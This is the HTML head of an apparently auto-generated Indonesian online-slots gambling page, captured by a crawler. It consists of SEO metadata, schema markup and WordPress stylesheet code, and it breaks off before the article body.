

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/
body_size: 18938
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang</title>
	<meta name="description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang" />
	<link rel="canonical" href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang" />
	<meta property="og:description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang" />
	<meta property="og:url" content="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta property="article:published_time" content="2023-06-15T02:06:52+00:00" />
	<meta property="og:image" content="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang" />
	<meta name="twitter:description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#article","isPartOf":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/"},"author":{"name":"admin","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"headline":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang","datePublished":"2023-06-15T02:06:52+00:00","mainEntityOfPage":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/"},"wordCount":2009,"commentCount":0,"image":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#respond"]}]},{"@type":"WebPage","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/","url":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/","name":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#primaryimage"},"image":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-15T02:06:52+00:00","author":{"@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"description":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang","breadcrumb":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Singkawang"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lastanusas.com"],"url":"https://lastanusas.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Singkawang Comments Feed" href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fdaftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fdaftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 